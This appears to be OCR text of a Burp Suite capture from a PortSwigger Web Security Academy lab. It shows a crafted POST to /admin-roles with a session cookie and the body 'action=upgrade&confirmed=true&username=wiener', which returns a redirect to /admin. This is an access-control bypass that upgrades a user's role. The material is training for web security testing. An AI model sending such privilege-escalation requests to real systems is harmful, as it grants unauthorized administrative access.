 # Host Method URL Params Edited Status Length MIME type
1 https://0ab000df04a311a8807ff446006a006b.web-security-academy.net POST /admin-roles ✓ 200 3251 HTML
4 https://0ab000df04a311a8807ff446006a006b.web-security-academy.net POST /admin-roles ✓ 302 86
5 https://0ab000df04a311a8807ff446006a006b.web-security-academy.net GET /admin 200 3497 HTML
Request
Pretty Raw Hex \n
1 POST /admin-roles HTTP/2
2 Host: 0ab000df04a311a8807ff446006a006b.web-security-academy.net
3 Cookie: session=5RaGypMXnj8dV260Ig1URe4VSB3HD7bQ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin:
https://0ab000df04a311a8807ff446006a006b.web-security-academy.net
11 Referer:
https://0ab000df04a311a8807ff446006a006b.web-security-academy.net/ad
min-roles
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 action=upgrade&confirmed=true&username=wiener
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6